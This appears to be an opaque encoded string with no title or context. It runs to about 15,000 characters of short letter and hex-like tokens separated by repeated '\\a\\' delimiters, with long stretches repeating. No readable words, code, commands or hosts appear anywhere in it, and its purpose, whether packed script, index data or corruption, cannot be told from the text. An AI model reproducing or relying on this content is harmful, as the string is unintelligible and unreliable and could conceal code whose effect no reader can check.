\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\Y\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\T\\a\\l\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\d\\a\\p\\a\\11\\a\\d\\a\\k\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\e\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\z\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\c\\a\\G\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\p\\a\\r\\a\\k\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\t\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\b\\e\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\p\\a\\16\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\p\\a\\R\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\b\\q\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\p\\a\\q\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\P\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\b\\d\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\T\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\c\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\O\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\p\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\17\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\M\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\Q\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\b\\h\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\15\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\b\\10\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\Y\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\T\\a\\l\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\d\\a\\c\\a\\q\\a\\d\\a\\k\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\e\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\z\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\c\\a\\G\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\p\\a\\12\\a\\k\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a